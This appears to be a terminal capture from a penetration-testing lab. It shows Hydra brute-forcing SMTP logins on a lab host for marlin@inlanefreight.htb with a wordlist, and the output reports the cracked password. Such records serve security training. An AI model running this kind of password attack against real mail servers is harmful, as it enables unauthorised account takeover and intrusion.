 (root㉿Tanin)-[~/.git/o365spray]
# hydra -l marlin@inlanefreight.htb -P ../tmp/pws.list -f 10.129.203.12 smtp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-20 16:12:27
[INFO] several providers have implemented cracking protection, check with a small wordlist fir
 - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 333 login tries (l:1/p:333), ~21 tries per
ask
[DATA] attacking smtp://10.129.203.12:25/
[25][smtp] host: 10.129.203.12   login: marlin@inlanefreight.htb   password: poohbear
[STATUS] attack finished for 10.129.203.12 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-20 16:13:07
(root㉿Tanin)-[~/.git/o365spray]